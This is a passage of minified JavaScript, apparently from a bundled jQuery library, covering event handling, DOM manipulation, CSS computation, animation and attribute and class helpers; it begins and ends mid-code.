s&&(q.set(this,t,a.event.trigger(s[0],s.slice(1),this)),i.stopPropagation(),i.isImmediatePropagationStopped=Ot)}})}a.removeEvent=function(e,t,r){e.removeEventListener&&e.removeEventListener(t,r)},a.Event=function(e,t){if(!(this instanceof a.Event))return new a.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.defaultPrevented===void 0&&e.returnValue===!1?Ot:Et,this.target=e.target&&e.target.nodeType===3?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&a.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[a.expando]=!0},a.Event.prototype={constructor:a.Event,isDefaultPrevented:Et,isPropagationStopped:Et,isImmediatePropagationStopped:Et,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ot,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ot,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ot,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},a.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},a.event.addProp),a.each({focus:"focusin",blur:"focusout"},function(e,t){function r(i){if(F.documentMode){var u=q.get(this,"handle"),s=a.event.fix(i);s.type=i.type==="focusin"?"focus":"blur",s.isSimulated=!0,u(i),s.target===s.currentTarget&&u(s)}else a.event.simulate(t,i.target,a.event.fix(i))}a.event.special[e]={setup:function(){var i;if(Pr(this,e,!0),F.documentMode)i=q.get(this,t),i||this.addEventListener(t,r),q.set(this,t,(i||0)+1);else return!1},trigger:function(){return Pr(this,e),!0},teardown:function(){var i;if(F.documentMode)i=q.get(this,t)-1,i?q.set(this,t,i):(this.removeEventListener(t,r),q.remove(this,t));else return!1},_default:function(i){return q.get(i.target,e)},delegateType:t},a.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,u=F.documentMode?this:i,s=q.get(u,t);s||(F.documentMode?this.addEventListener(t,r):i.addEventListener(e,r,!0)),q.set(u,t,(s||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,u=F.documentMode?this:i,s=q.get(u,t)-1;s?q.set(u,t,s):(F.documentMode?this.removeEventListener(t,r):i.removeEventListener(e,r,!0),q.remove(u,t))}}}),a.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){a.event.special[e]={delegateType:t,bindType:t,handle:function(r){var i,u=this,s=r.relatedTarget,f=r.handleObj;return(!s||s!==u&&!a.contains(u,s))&&(r.type=f.origType,i=f.handler.apply(this,arguments),r.type=t),i}}}),a.fn.extend({on:function(e,t,r,i){return On(this,e,t,r,i)},one:function(e,t,r,i){return On(this,e,t,r,i,1)},off:function(e,t,r){var i,u;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,a(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(u in e)this.off(u,t,e[u]);return this}return(t===!1||typeof t=="function")&&(r=t,t=void 0),r===!1&&(r=Et),this.each(function(){a.event.remove(this,e,r,t)})}});var rc=/<script|<style|<link/i,nc=/checked\s*(?:[^=]|=\s*.checked.)/i,ic=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ra(e,t){return re(e,"table")&&re(t.nodeType!==11?t:t.firstChild,"tr")&&a(e).children("tbody")[0]||e}function ac(e){return e.type=(e.getAttribute("type")!==null)+"/"+e.type,e}function oc(e){return(e.type||"").slice(0,5)==="true/"?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Na(e,t){var r,i,u,s,f,v,d;if(t.nodeType===1){if(q.hasData(e)&&(s=q.get(e),d=s.events,d)){q.remove(t,"handle events");for(u in d)for(r=0,i=d[u].length;r<i;r++)a.event.add(t,u,d[u][r])}ge.hasData(e)&&(f=ge.access(e),v=a.extend({},f),ge.set(t,v))}}function uc(e,t){var r=t.nodeName.toLowerCase();r==="input"&&Qt.test(e.type)?t.checked=e.checked:(r==="input"||r==="textarea")&&(t.defaultValue=e.defaultValue)}function It(e,t,r,i){t=O(t);var u,s,f,v,d,y,S=0,w=e.length,$=w-1,E=t[0],K=M(E);if(K||w>1&&typeof E=="string"&&!D.checkClone&&nc.test(E))return e.each(function(Y){var G=e.eq(Y);K&&(t[0]=E.call(this,Y,G.html())),It(G,t,r,i)});if(w&&(u=_a(t,e[0].ownerDocument,!1,e,i),s=u.firstChild,u.childNodes.length===1&&(u=s),s||i)){for(f=a.map(be(u,"script"),ac),v=f.length;S<w;S++)d=u,S!==$&&(d=a.clone(d,!0,!0),v&&a.merge(f,be(d,"script"))),r.call(e[S],d,S);if(v)for(y=f[f.length-1].ownerDocument,a.map(f,oc),S=0;S<v;S++)d=f[S],ja.test(d.type||"")&&!q.access(d,"globalEval")&&a.contains(y,d)&&(d.src&&(d.type||"").toLowerCase()!=="module"?a._evalUrl&&!d.noModule&&a._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},y):tt(d.textContent.replace(ic,""),d,y))}return e}function ka(e,t,r){for(var i,u=t?a.filter(t,e):e,s=0;(i=u[s])!=null;s++)!r&&i.nodeType===1&&a.cleanData(be(i)),i.parentNode&&(r&&Tt(i)&&wn(be(i,"script")),i.parentNode.removeChild(i));return e}a.extend({htmlPrefilter:function(e){return e},clone:function(e,t,r){var i,u,s,f,v=e.cloneNode(!0),d=Tt(e);if(!D.noCloneChecked&&(e.nodeType===1||e.nodeType===11)&&!a.isXMLDoc(e))for(f=be(v),s=be(e),i=0,u=s.length;i<u;i++)uc(s[i],f[i]);if(t)if(r)for(s=s||be(e),f=f||be(v),i=0,u=s.length;i<u;i++)Na(s[i],f[i]);else Na(e,v);return f=be(v,"script"),f.length>0&&wn(f,!d&&be(e,"script")),v},cleanData:function(e){for(var t,r,i,u=a.event.special,s=0;(r=e[s])!==void 0;s++)if(zt(r)){if(t=r[q.expando]){if(t.events)for(i in t.events)u[i]?a.event.remove(r,i):a.removeEvent(r,i,t.handle);r[q.expando]=void 0}r[ge.expando]&&(r[ge.expando]=void 0)}}}),a.fn.extend({detach:function(e){return ka(this,e,!0)},remove:function(e){return ka(this,e)},text:function(e){return Ge(this,function(t){return t===void 0?a.text(this):this.empty().each(function(){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&(this.textContent=t)})},null,e,arguments.length)},append:function(){return It(this,arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=Ra(this,e);t.appendChild(e)}})},prepend:function(){return It(this,arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=Ra(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return It(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return It(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;(e=this[t])!=null;t++)e.nodeType===1&&(a.cleanData(be(e,!1)),e.textContent="");return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return a.clone(this,e,t)})},html:function(e){return Ge(this,function(t){var r=this[0]||{},i=0,u=this.length;if(t===void 0&&r.nodeType===1)return r.innerHTML;if(typeof t=="string"&&!rc.test(t)&&!Ie[(Aa.exec(t)||["",""])[1].toLowerCase()]){t=a.htmlPrefilter(t);try{for(;i<u;i++)r=this[i]||{},r.nodeType===1&&(a.cleanData(be(r,!1)),r.innerHTML=t);r=0}catch(s){}}r&&this.empty().append(t)},null,e,arguments.length)},replaceWith:function(){var e=[];return It(this,arguments,function(t){var r=this.parentNode;a.inArray(this,e)<0&&(a.cleanData(be(this)),r&&r.replaceChild(t,this))},e)}}),a.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){a.fn[e]=function(r){for(var i,u=[],s=a(r),f=s.length-1,v=0;v<=f;v++)i=v===f?this:this.clone(!0),a(s[v])[t](i),A.apply(u,i.get());return this.pushStack(u)}});var En=new RegExp("^("+Ia+")(?!px)[a-z%]+$","i"),In=/^--/,Ar=function(e){var t=e.ownerDocument.defaultView;return(!t||!t.opener)&&(t=o),t.getComputedStyle(e)},La=function(e,t,r){var i,u,s={};for(u in t)s[u]=e.style[u],e.style[u]=t[u];i=r.call(e);for(u in t)e.style[u]=s[u];return i},sc=new RegExp(Ue.join("|"),"i");(function(){function e(){if(!!y){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",y.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",pt.appendChild(d).appendChild(y);var S=o.getComputedStyle(y);r=S.top!=="1%",v=t(S.marginLeft)===12,y.style.right="60%",s=t(S.right)===36,i=t(S.width)===36,y.style.position="absolute",u=t(y.offsetWidth/3)===12,pt.removeChild(d),y=null}}function t(S){return Math.round(parseFloat(S))}var r,i,u,s,f,v,d=F.createElement("div"),y=F.createElement("div");!y.style||(y.style.backgroundClip="content-box",y.cloneNode(!0).style.backgroundClip="",D.clearCloneStyle=y.style.backgroundClip==="content-box",a.extend(D,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),v},scrollboxSize:function(){return e(),u},reliableTrDimensions:function(){var S,w,$,E;return f==null&&(S=F.createElement("table"),w=F.createElement("tr"),$=F.createElement("div"),S.style.cssText="position:absolute;left:-11111px;border-collapse:separate",w.style.cssText="box-sizing:content-box;border:1px solid",w.style.height="1px",$.style.height="9px",$.style.display="block",pt.appendChild(S).appendChild(w).appendChild($),E=o.getComputedStyle(w),f=parseInt(E.height,10)+parseInt(E.borderTopWidth,10)+parseInt(E.borderBottomWidth,10)===w.offsetHeight,pt.removeChild(S)),f}}))})();function Jt(e,t,r){var i,u,s,f,v=In.test(t),d=e.style;return r=r||Ar(e),r&&(f=r.getPropertyValue(t)||r[t],v&&f&&(f=f.replace(Ut,"$1")||void 0),f===""&&!Tt(e)&&(f=a.style(e,t)),!D.pixelBoxStyles()&&En.test(f)&&sc.test(t)&&(i=d.width,u=d.minWidth,s=d.maxWidth,d.minWidth=d.maxWidth=d.width=f,f=r.width,d.width=i,d.minWidth=u,d.maxWidth=s)),f!==void 0?f+"":f}function Ma(e,t){return{get:function(){if(e()){delete this.get;return}return(this.get=t).apply(this,arguments)}}}var Fa=["Webkit","Moz","ms"],Ha=F.createElement("div").style,qa={};function fc(e){for(var t=e[0].toUpperCase()+e.slice(1),r=Fa.length;r--;)if(e=Fa[r]+t,e in Ha)return e}function Cn(e){var t=a.cssProps[e]||qa[e];return t||(e in Ha?e:qa[e]=fc(e)||e)}var cc=/^(none|table(?!-c[ea]).+)/,lc={position:"absolute",visibility:"hidden",display:"block"},Ba={letterSpacing:"0",fontWeight:"400"};function Wa(e,t,r){var i=Yt.exec(t);return i?Math.max(0,i[2]-(r||0))+(i[3]||"px"):t}function Pn(e,t,r,i,u,s){var f=t==="width"?1:0,v=0,d=0,y=0;if(r===(i?"border":"content"))return 0;for(;f<4;f+=2)r==="margin"&&(y+=a.css(e,r+Ue[f],!0,u)),i?(r==="content"&&(d-=a.css(e,"padding"+Ue[f],!0,u)),r!=="margin"&&(d-=a.css(e,"border"+Ue[f]+"Width",!0,u))):(d+=a.css(e,"padding"+Ue[f],!0,u),r!=="padding"?d+=a.css(e,"border"+Ue[f]+"Width",!0,u):v+=a.css(e,"border"+Ue[f]+"Width",!0,u));return!i&&s>=0&&(d+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-d-v-.5))||0),d+y}function Ka(e,t,r){var i=Ar(e),u=!D.boxSizingReliable()||r,s=u&&a.css(e,"boxSizing",!1,i)==="border-box",f=s,v=Jt(e,t,i),d="offset"+t[0].toUpperCase()+t.slice(1);if(En.test(v)){if(!r)return v;v="auto"}return(!D.boxSizingReliable()&&s||!D.reliableTrDimensions()&&re(e,"tr")||v==="auto"||!parseFloat(v)&&a.css(e,"display",!1,i)==="inline")&&e.getClientRects().length&&(s=a.css(e,"boxSizing",!1,i)==="border-box",f=d in e,f&&(v=e[d])),v=parseFloat(v)||0,v+Pn(e,t,r||(s?"border":"content"),f,i,v)+"px"}a.extend({cssHooks:{opacity:{get:function(e,t){if(t){var r=Jt(e,"opacity");return r===""?"1":r}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,r,i){if(!(!e||e.nodeType===3||e.nodeType===8||!e.style)){var u,s,f,v=Me(t),d=In.test(t),y=e.style;if(d||(t=Cn(v)),f=a.cssHooks[t]||a.cssHooks[v],r!==void 0){if(s=typeof r,s==="string"&&(u=Yt.exec(r))&&u[1]&&(r=Ca(e,t,u),s="number"),r==null||r!==r)return;s==="number"&&!d&&(r+=u&&u[3]||(a.cssNumber[v]?"":"px")),!D.clearCloneStyle&&r===""&&t.indexOf("background")===0&&(y[t]="inherit"),(!f||!("set"in f)||(r=f.set(e,r,i))!==void 0)&&(d?y.setProperty(t,r):y[t]=r)}else return f&&"get"in f&&(u=f.get(e,!1,i))!==void 0?u:y[t]}},css:function(e,t,r,i){var u,s,f,v=Me(t),d=In.test(t);return d||(t=Cn(v)),f=a.cssHooks[t]||a.cssHooks[v],f&&"get"in f&&(u=f.get(e,!0,r)),u===void 0&&(u=Jt(e,t,i)),u==="normal"&&t in Ba&&(u=Ba[t]),r===""||r?(s=parseFloat(u),r===!0||isFinite(s)?s||0:u):u}}),a.each(["height","width"],function(e,t){a.cssHooks[t]={get:function(r,i,u){if(i)return cc.test(a.css(r,"display"))&&(!r.getClientRects().length||!r.getBoundingClientRect().width)?La(r,lc,function(){return Ka(r,t,u)}):Ka(r,t,u)},set:function(r,i,u){var s,f=Ar(r),v=!D.scrollboxSize()&&f.position==="absolute",d=v||u,y=d&&a.css(r,"boxSizing",!1,f)==="border-box",S=u?Pn(r,t,u,y,f):0;return y&&v&&(S-=Math.ceil(r["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(f[t])-Pn(r,t,"border",!1,f)-.5)),S&&(s=Yt.exec(i))&&(s[3]||"px")!=="px"&&(r.style[t]=i,i=a.css(r,t)),Wa(r,i,S)}}}),a.cssHooks.marginLeft=Ma(D.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Jt(e,"marginLeft"))||e.getBoundingClientRect().left-La(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),a.each({margin:"",padding:"",border:"Width"},function(e,t){a.cssHooks[e+t]={expand:function(r){for(var i=0,u={},s=typeof r=="string"?r.split(" "):[r];i<4;i++)u[e+Ue[i]+t]=s[i]||s[i-2]||s[0];return u}},e!=="margin"&&(a.cssHooks[e+t].set=Wa)}),a.fn.extend({css:function(e,t){return Ge(this,function(r,i,u){var s,f,v={},d=0;if(Array.isArray(i)){for(s=Ar(r),f=i.length;d<f;d++)v[i[d]]=a.css(r,i[d],!1,s);return v}return u!==void 0?a.style(r,i,u):a.css(r,i)},e,t,arguments.length>1)}});function $e(e,t,r,i,u){return new $e.prototype.init(e,t,r,i,u)}a.Tween=$e,$e.prototype={constructor:$e,init:function(e,t,r,i,u,s){this.elem=e,this.prop=r,this.easing=u||a.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=s||(a.cssNumber[r]?"":"px")},cur:function(){var e=$e.propHooks[this.prop];return e&&e.get?e.get(this):$e.propHooks._default.get(this)},run:function(e){var t,r=$e.propHooks[this.prop];return this.options.duration?this.pos=t=a.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):$e.propHooks._default.set(this),this}},$e.prototype.init.prototype=$e.prototype,$e.propHooks={_default:{get:function(e){var t;return e.elem.nodeType!==1||e.elem[e.prop]!=null&&e.elem.style[e.prop]==null?e.elem[e.prop]:(t=a.css(e.elem,e.prop,""),!t||t==="auto"?0:t)},set:function(e){a.fx.step[e.prop]?a.fx.step[e.prop](e):e.elem.nodeType===1&&(a.cssHooks[e.prop]||e.elem.style[Cn(e.prop)]!=null)?a.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},$e.propHooks.scrollTop=$e.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},a.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},a.fx=$e.prototype.init,a.fx.step={};var Ct,jr,dc=/^(?:toggle|show|hide)$/,pc=/queueHooks$/;function An(){jr&&(F.hidden===!1&&o.requestAnimationFrame?o.requestAnimationFrame(An):o.setTimeout(An,a.fx.interval),a.fx.tick())}function Va(){return o.setTimeout(function(){Ct=void 0}),Ct=Date.now()}function _r(e,t){var r,i=0,u={height:e};for(t=t?1:0;i<4;i+=2-t)r=Ue[i],u["margin"+r]=u["padding"+r]=e;return t&&(u.opacity=u.width=e),u}function Ga(e,t,r){for(var i,u=(Ae.tweeners[t]||[]).concat(Ae.tweeners["*"]),s=0,f=u.length;s<f;s++)if(i=u[s].call(r,t,e))return i}function vc(e,t,r){var i,u,s,f,v,d,y,S,w="width"in t||"height"in t,$=this,E={},K=e.style,Y=e.nodeType&&Cr(e),G=q.get(e,"fxshow");r.queue||(f=a._queueHooks(e,"fx"),f.unqueued==null&&(f.unqueued=0,v=f.empty.fire,f.empty.fire=function(){f.unqueued||v()}),f.unqueued++,$.always(function(){$.always(function(){f.unqueued--,a.queue(e,"fx").length||f.empty.fire()})}));for(i in t)if(u=t[i],dc.test(u)){if(delete t[i],s=s||u==="toggle",u===(Y?"hide":"show"))if(u==="show"&&G&&G[i]!==void 0)Y=!0;else continue;E[i]=G&&G[i]||a.style(e,i)}if(d=!a.isEmptyObject(t),!(!d&&a.isEmptyObject(E))){w&&e.nodeType===1&&(r.overflow=[K.overflow,K.overflowX,K.overflowY],y=G&&G.display,y==null&&(y=q.get(e,"display")),S=a.css(e,"display"),S==="none"&&(y?S=y:(wt([e],!0),y=e.style.display||y,S=a.css(e,"display"),wt([e]))),(S==="inline"||S==="inline-block"&&y!=null)&&a.css(e,"float")==="none"&&(d||($.done(function(){K.display=y}),y==null&&(S=K.display,y=S==="none"?"":S)),K.display="inline-block")),r.overflow&&(K.overflow="hidden",$.always(function(){K.overflow=r.overflow[0],K.overflowX=r.overflow[1],K.overflowY=r.overflow[2]})),d=!1;for(i in E)d||(G?"hidden"in G&&(Y=G.hidden):G=q.access(e,"fxshow",{display:y}),s&&(G.hidden=!Y),Y&&wt([e],!0),$.done(function(){Y||wt([e]),q.remove(e,"fxshow");for(i in E)a.style(e,i,E[i])})),d=Ga(Y?G[i]:0,i,$),i in G||(G[i]=d.start,Y&&(d.end=d.start,d.start=0))}}function hc(e,t){var r,i,u,s,f;for(r in e)if(i=Me(r),u=t[i],s=e[r],Array.isArray(s)&&(u=s[1],s=e[r]=s[0]),r!==i&&(e[i]=s,delete e[r]),f=a.cssHooks[i],f&&"expand"in f){s=f.expand(s),delete e[i];for(r in s)r in e||(e[r]=s[r],t[r]=u)}else t[i]=u}function Ae(e,t,r){var i,u,s=0,f=Ae.prefilters.length,v=a.Deferred().always(function(){delete d.elem}),d=function(){if(u)return!1;for(var w=Ct||Va(),$=Math.max(0,y.startTime+y.duration-w),E=$/y.duration||0,K=1-E,Y=0,G=y.tweens.length;Y<G;Y++)y.tweens[Y].run(K);return v.notifyWith(e,[y,K,$]),K<1&&G?$:(G||v.notifyWith(e,[y,1,0]),v.resolveWith(e,[y]),!1)},y=v.promise({elem:e,props:a.extend({},t),opts:a.extend(!0,{specialEasing:{},easing:a.easing._default},r),originalProperties:t,originalOptions:r,startTime:Ct||Va(),duration:r.duration,tweens:[],createTween:function(w,$){var E=a.Tween(e,y.opts,w,$,y.opts.specialEasing[w]||y.opts.easing);return y.tweens.push(E),E},stop:function(w){var $=0,E=w?y.tweens.length:0;if(u)return this;for(u=!0;$<E;$++)y.tweens[$].run(1);return w?(v.notifyWith(e,[y,1,0]),v.resolveWith(e,[y,w])):v.rejectWith(e,[y,w]),this}}),S=y.props;for(hc(S,y.opts.specialEasing);s<f;s++)if(i=Ae.prefilters[s].call(y,e,S,y.opts),i)return M(i.stop)&&(a._queueHooks(y.elem,y.opts.queue).stop=i.stop.bind(i)),i;return a.map(S,Ga,y),M(y.opts.start)&&y.opts.start.call(e,y),y.progress(y.opts.progress).done(y.opts.done,y.opts.complete).fail(y.opts.fail).always(y.opts.always),a.fx.timer(a.extend(d,{elem:e,anim:y,queue:y.opts.queue})),y}a.Animation=a.extend(Ae,{tweeners:{"*":[function(e,t){var r=this.createTween(e,t);return Ca(r.elem,e,Yt.exec(t),r),r}]},tweener:function(e,t){M(e)?(t=e,e=["*"]):e=e.match(Le);for(var r,i=0,u=e.length;i<u;i++)r=e[i],Ae.tweeners[r]=Ae.tweeners[r]||[],Ae.tweeners[r].unshift(t)},prefilters:[vc],prefilter:function(e,t){t?Ae.prefilters.unshift(e):Ae.prefilters.push(e)}}),a.speed=function(e,t,r){var i=e&&typeof e=="object"?a.extend({},e):{complete:r||!r&&t||M(e)&&e,duration:e,easing:r&&t||t&&!M(t)&&t};return a.fx.off?i.duration=0:typeof i.duration!="number"&&(i.duration in a.fx.speeds?i.duration=a.fx.speeds[i.duration]:i.duration=a.fx.speeds._default),(i.queue==null||i.queue===!0)&&(i.queue="fx"),i.old=i.complete,i.complete=function(){M(i.old)&&i.old.call(this),i.queue&&a.dequeue(this,i.queue)},i},a.fn.extend({fadeTo:function(e,t,r,i){return this.filter(Cr).css("opacity",0).show().end().animate({opacity:t},e,r,i)},animate:function(e,t,r,i){var u=a.isEmptyObject(e),s=a.speed(t,r,i),f=function(){var v=Ae(this,a.extend({},e),s);(u||q.get(this,"finish"))&&v.stop(!0)};return f.finish=f,u||s.queue===!1?this.each(f):this.queue(s.queue,f)},stop:function(e,t,r){var i=function(u){var s=u.stop;delete u.stop,s(r)};return typeof e!="string"&&(r=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var u=!0,s=e!=null&&e+"queueHooks",f=a.timers,v=q.get(this);if(s)v[s]&&v[s].stop&&i(v[s]);else for(s in v)v[s]&&v[s].stop&&pc.test(s)&&i(v[s]);for(s=f.length;s--;)f[s].elem===this&&(e==null||f[s].queue===e)&&(f[s].anim.stop(r),u=!1,f.splice(s,1));(u||!r)&&a.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,r=q.get(this),i=r[e+"queue"],u=r[e+"queueHooks"],s=a.timers,f=i?i.length:0;for(r.finish=!0,a.queue(this,e,[]),u&&u.stop&&u.stop.call(this,!0),t=s.length;t--;)s[t].elem===this&&s[t].queue===e&&(s[t].anim.stop(!0),s.splice(t,1));for(t=0;t<f;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete r.finish})}}),a.each(["toggle","show","hide"],function(e,t){var r=a.fn[t];a.fn[t]=function(i,u,s){return i==null||typeof i=="boolean"?r.apply(this,arguments):this.animate(_r(t,!0),i,u,s)}}),a.each({slideDown:_r("show"),slideUp:_r("hide"),slideToggle:_r("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){a.fn[e]=function(r,i,u){return this.animate(t,r,i,u)}}),a.timers=[],a.fx.tick=function(){var e,t=0,r=a.timers;for(Ct=Date.now();t<r.length;t++)e=r[t],!e()&&r[t]===e&&r.splice(t--,1);r.length||a.fx.stop(),Ct=void 0},a.fx.timer=function(e){a.timers.push(e),a.fx.start()},a.fx.interval=13,a.fx.start=function(){jr||(jr=!0,An())},a.fx.stop=function(){jr=null},a.fx.speeds={slow:600,fast:200,_default:400},a.fn.delay=function(e,t){return e=a.fx&&a.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(r,i){var u=o.setTimeout(r,e);i.stop=function(){o.clearTimeout(u)}})},function(){var e=F.createElement("input"),t=F.createElement("select"),r=t.appendChild(F.createElement("option"));e.type="checkbox",D.checkOn=e.value!=="",D.optSelected=r.selected,e=F.createElement("input"),e.value="t",e.type="radio",D.radioValue=e.value==="t"}();var Ua,Zt=a.expr.attrHandle;a.fn.extend({attr:function(e,t){return Ge(this,a.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){a.removeAttr(this,e)})}}),a.extend({attr:function(e,t,r){var i,u,s=e.nodeType;if(!(s===3||s===8||s===2)){if(typeof e.getAttribute>"u")return a.prop(e,t,r);if((s!==1||!a.isXMLDoc(e))&&(u=a.attrHooks[t.toLowerCase()]||(a.expr.match.bool.test(t)?Ua:void 0)),r!==void 0){if(r===null){a.removeAttr(e,t);return}return u&&"set"in u&&(i=u.set(e,r,t))!==void 0?i:(e.setAttribute(t,r+""),r)}return u&&"get"in u&&(i=u.get(e,t))!==null?i:(i=a.find.attr(e,t),i==null?void 0:i)}},attrHooks:{type:{set:function(e,t){if(!D.radioValue&&t==="radio"&&re(e,"input")){var r=e.value;return e.setAttribute("type",t),r&&(e.value=r),t}}}},removeAttr:function(e,t){var r,i=0,u=t&&t.match(Le);if(u&&e.nodeType===1)for(;r=u[i++];)e.removeAttribute(r)}}),Ua={set:function(e,t,r){return t===!1?a.removeAttr(e,r):e.setAttribute(r,r),r}},a.each(a.expr.match.bool.source.match(/\w+/g),function(e,t){var r=Zt[t]||a.find.attr;Zt[t]=function(i,u,s){var f,v,d=u.toLowerCase();return s||(v=Zt[d],Zt[d]=f,f=r(i,u,s)!=null?d:null,Zt[d]=v),f}});var yc=/^(?:input|select|textarea|button)$/i,gc=/^(?:a|area)$/i;a.fn.extend({prop:function(e,t){return Ge(this,a.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[a.propFix[e]||e]})}}),a.extend({prop:function(e,t,r){var i,u,s=e.nodeType;if(!(s===3||s===8||s===2))return(s!==1||!a.isXMLDoc(e))&&(t=a.propFix[t]||t,u=a.propHooks[t]),r!==void 0?u&&"set"in u&&(i=u.set(e,r,t))!==void 0?i:e[t]=r:u&&"get"in u&&(i=u.get(e,t))!==null?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=a.find.attr(e,"tabindex");return t?parseInt(t,10):yc.test(e.nodeName)||gc.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),D.optSelected||(a.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),a.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){a.propFix[this.toLowerCase()]=this});function vt(e){var t=e.match(Le)||[];return t.join(" ")}function ht(e){return e.getAttribute&&e.getAttribute("class")||""}function jn(e){return Array.isArray(e)?e:typeof e=="string"?e.match(Le)||[]:[]}a.fn.extend({addClass:function(e){var t,r,i,u,s,f;return M(e)?this.each(function(v){a(this).addClass(e.call(this,v,ht(this)))}):(t=jn(e),t.length?this.each(function(){if(i=ht(this),r=this.nodeType===1&&" "+vt(i)+" ",r){for(s=0;s<t.length;s++)u=t[s],r.indexOf(" "+u+" ")<0&&(r+=u+" ");f=vt(r),i!==f&&this.setAttribute("class",f)}}):this)},removeClass:function(e){var t,r,i,u,s,f;return M(e)?this.each(function(v){a(this).removeClass(e.call(this,v,ht(this)))}):arguments.length?(t=jn(e),t.length?this.each(function(){if(i=ht(this),r=this.nodeType===1&&" "+vt(i)+" ",r){for(s=0;s<t.length;s++)for(u=t[s];r.indexOf(" "+u+" ")>-1;)r=r.replace(" "+u+" "," ");f=vt(r),i!==f&&this.setAttribute("class",f)}}):this):this.attr("class","")},toggleClass:function(e,t){var r,i,u,s,f=typeof e,v=f==="string"||Array.isArray(e);return M(e)?this.each(function(d){a(this).toggleClass(e.call(this,d,ht(this),t),t)}):typeof t=="boolean"&&v?t?this.addClass(e):this.removeClass(e):(r=jn(e),this.each(function(){if(v)for(s=a(this),u=0;u<r.length;u++)i=r[u],s.hasClass(i)?s.removeClass(i):s.addClass(i);else(e===void 0||f==="boolean")&&(i=ht(this),i&&q.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||e===!1?"":q.get(this,"__className__")||""))}))},hasClass:function(e){var t,r,i=0;for(t=" "+e+" ";r=this[i++];)if(r.nodeType===1&&(" "+vt(ht(r))+" ").indexOf(t)>-1)return!0;return!1}});var bc=/\r/g;a.fn.extend({val:function(e){var t,r,i,u=this[0];return arguments.length?(i=M(e),this.each(function(s){var 